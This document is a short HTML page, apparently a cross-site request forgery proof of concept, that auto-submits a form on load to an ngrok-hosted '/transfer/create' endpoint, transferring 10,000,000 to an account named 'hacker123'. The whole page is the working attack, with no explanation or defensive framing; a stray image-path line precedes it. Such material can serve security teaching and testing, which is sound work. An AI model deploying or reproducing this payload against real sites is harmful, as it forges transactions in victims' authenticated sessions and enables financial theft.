 <!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body onload="document.transferForm.submit()">
<form
name="transferForm"
method="POST"
action="http://643a7b0e.ngrok.io/transfer/create">
<input type="text" name="accountId" value="hacker123">
<input type="number" name="amount" value="10000000">
</form>
</body>
</html>